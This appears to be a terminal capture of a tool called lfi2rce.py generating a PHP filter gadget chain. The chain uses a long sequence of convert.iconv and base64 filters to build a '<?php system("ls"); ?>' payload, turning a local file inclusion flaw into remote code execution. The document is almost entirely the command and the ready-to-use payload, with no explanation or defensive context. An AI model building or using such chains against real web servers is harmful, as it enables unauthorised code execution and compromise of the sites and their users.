 ~/Downloads ✔ x86_64 00:43:27
python3 lfi2rce.py --chain '<?php system("ls"); ?>'
[+] The following gadget chain will generate the following code : <?php system("ls"); ?> (base64 value: PD9waHAgc3lzdGVtKCJscyIpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IB
M-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOH
AB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-J
P-3|convert.iconv.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-
FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L
4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.
base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO
2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.
MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.
ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.ba
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.
UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T
.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.bas
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.
UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM
1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp
~/Downloads x86_64 00:45:05